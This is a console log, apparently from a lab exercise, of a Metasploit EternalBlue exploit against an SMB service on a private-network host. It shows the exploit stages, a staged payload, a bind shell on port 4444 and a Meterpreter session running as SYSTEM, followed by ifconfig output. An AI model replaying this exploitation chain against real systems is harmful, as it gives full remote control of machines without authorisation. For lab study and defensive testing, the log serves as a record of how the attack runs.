 [+] 10.10.10.149:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.149:445 - Sending egg to corrupted connection.
[*] 10.10.10.149:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.149:4444
[*] Sending stage (200262 bytes) to 10.10.10.149
[+] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (10.10.10.150:50951 -> 10.10.10.149:4444) at 2021-11-04 09:38:24 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:06:d6:a1
MTU          : 1500
IPv4 Address : 10.10.10.149